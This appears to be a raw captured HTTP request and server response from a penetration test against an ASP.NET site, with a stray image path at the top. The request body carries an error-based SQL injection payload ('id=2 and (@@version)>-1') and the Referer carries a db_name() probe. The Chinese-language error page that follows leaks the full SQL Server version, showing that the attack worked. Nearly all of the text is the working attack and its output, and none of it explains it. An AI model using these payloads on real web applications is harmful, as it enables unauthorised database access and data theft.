 Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http: aspx?id=1%20(db_name())%3E1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: SESSIONID=
de339c71-1a1e-4db0-9dfd-5725b9c522b3.iw0kmQZz-Ok8FlzFssmxFXtkyF0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
id=2 and (@@version)>-1
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Express Edition with Advanced Services (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pac
(Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Express Edition with Advanced Services (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下步骤之一，然后请求 URL:
1. 在产生错误的文件的顶部添加一条“Debug=true”指令。例如:
<%@ Page Language="C#" Debug="true" %>